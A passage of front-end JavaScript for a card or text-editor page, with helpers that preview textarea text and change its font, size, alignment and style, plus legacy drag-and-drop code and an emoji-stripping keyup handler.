                    elementos[key].addEventListener("submit", function () {
                        send(true);
                    });
                }
            });
        }
    });
})();﻿
function spellcheck1() { var spell = new JavaScriptSpellCheck(); spell.spellCheckWindow("TextArea1", "MainContent_d_content"); }
var x = 0; function disp() { var textdisplay = document.getElementById("MainContent_TextArea1").value; textdisplay = display(textdisplay); document.getElementById("MainContent_d_content").innerHTML = textdisplay; }
function display(str) {
    var res = ""; for (i = 0; i < str.length; i++) {
        if ((str.charCodeAt(i) == 10))
            res += "<br>"; else
            res += str.charAt(i);
    }
    return res;
}
function counttext() { var textval; textval = document.getElementById('MainContent_TextBox7'); }
function chngfont() { var selected_text = document.getElementById("MainContent_Select1").value; document.getElementById("MainContent_d_content").style.fontFamily = selected_text; $(window).scrollTop($('#viewcard').offset().top); }
function chngsize() { document.getElementById("MainContent_d_content").style.fontSize = document.getElementById("MainContent_Select2").value; $(window).scrollTop($('#viewcard').offset().top); }
function chngpositionleft() { document.getElementById("MainContent_d_content").style.textAlign = "left"; $(window).scrollTop($('#viewcard').offset().top); return false; }
function chngpositioncenter() { document.getElementById("MainContent_d_content").style.textAlign = "center"; $(window).scrollTop($('#viewcard').offset().top); return false; }
function chngfstybold() { document.getElementById("MainContent_d_content").style.fontWeight = "900"; $(window).scrollTop($('#viewcard').offset().top); return false; }
function chngfstyitalic() { document.getElementById("MainContent_d_content").style.fontStyle = "italic"; $(window).scrollTop($('#viewcard').offset().top); return false; }
function chngfstynormal() { document.getElementById("MainContent_d_content").style.fontWeight = "normal"; document.getElementById("MainContent_d_content").style.fontStyle = "normal"; $(window).scrollTop($('#viewcard').offset().top); return false; }
function chngposition(event) { document.getElementById("MainContent_d_content").style.textAlign = document.getElementById("MainContent_Select4").value; $(window).scrollTop($('#viewcard').offset().top); }
function chngfsty() {
    if (document.getElementById("MainContent_Select3").value == "bold") { document.getElementById("MainContent_d_content").style.fontWeight = "700"; }
    else if (document.getElementById("MainContent_Select3").value == "Italic") { document.getElementById("MainContent_d_content").style.fontStyle = "italic"; }
    else if (document.getElementById("MainContent_Select3").value == "Regular") { document.getElementById("MainContent_d_content").style.fontWeight = "400"; }
    $(window).scrollTop($('#viewcard').offset().top);
}
function funimg(retval) { alert(retval.value); document.getElementById("MainContent_d_content").style.backgroundImage = retval; }
function Button1_onclick() { alert(document.getElementById("File1")); }
var dragapproved = false
var z, x, y
function move() {
    if (event.button == 1 && dragapproved) {
        var controlLeft = z.offsetLeft
        var controlRight = controlLeft + z.offsetWidth
        var controlTop = z.offsetTop
        var controlBottom = controlTop + z.offsetHeight
        var rightBorder = document.getElementById("MainContent_Image1").offsetLeft + document.getElementById("MainContent_Image1").offsetWidth
        var leftBorder = document.getElementById("MainContent_Image1").offsetLeft
        var topBorder = document.getElementById("MainContent_Image1").offsetTop
        var bottomBorder = document.getElementById("MainContent_Image1").offsetTop + document.getElementById("MainContent_Image1").offsetHeight
        var flagLeftM = false
        var flagTopM = false
        var flagRight = false
        var flagLeft = false
        var flagTop = false
        var flagBottom = false
        if (controlRight <= rightBorder && controlLeft >= leftBorder)
            flagLeftM = true
        else {
            flagLeftM = false
            if (controlRight > rightBorder)
                flagRight = true
            if (controlLeft < leftBorder)
                flagLeft = true
        }
        if (controlTop >= topBorder && controlBottom <= bottomBorder)
            flagTopM = true
        else {
            flagTopM = false
            if (controlTop < topBorder)
                flagTop = true
            if (controlBottom > bottomBorder)
                flagBottom = true
        }
        if (flagLeftM == true)
            z.style.pixelLeft = temp1 + event.clientX - x
        else {
            if (flagRight == true)
                z.style.pixelLeft = z.style.pixelLeft - 2
            if (flagLeft == true)
                z.style.pixelLeft = z.style.pixelLeft + 2
        }
        if (flagTopM == true)
            z.style.pixelTop = temp2 + event.clientY - y
        else {
            if (flagTop == true)
                z.style.pixelTop = z.style.pixelTop + 2
            if (flagBottom == true)
                z.style.pixelTop = z.style.pixelTop - 2
        }
        return false
    }
}
function drags() {
    if (!document.all)
        return
    if (event.srcElement.className == "drag") {
        dragapproved = true
        z = event.srcElement
        if (z.id == "Image2") {
            temp1 = z.style.pixelLeft
            temp2 = z.style.pixelTop
            x = event.clientX
            y = event.clientY
            document.getElementById(z.id).onmousemove = move
        }
        else { document.getElementById(z.id).onmousemove = "" }
    }
}
document.onmousedown = drags
document.onmouseup = new Function("dragapproved=false")
function positions() { document.getElementById("TextBox3").value = document.getElementById("MainContent_Image2").style.left; document.getElementById("TextBox4").value = document.getElementById("MainContent_Image2").style.top; }
$('#TextArea1').keyup(function () { var ranges = ['\ud83c[\udf00-\udfff]', '\ud83d[\udc00-\ude4f]', '\ud83d[\ude80-\udeff]', '\ud83d[\uDE0A-\uDE0A]', '\uD83E[\uDD13-\uDD13]', '\uD83D[\uDE33-\uDE33]', '\uD83D[\u263A-\u263A]']; var new_stuff = $(this).val(); new_stuff = new_stuff.replace(new RegExp(ranges.join('|'), 'g', '')); var test = new_stuff.replace('undefined', ''); $(this).val(test); });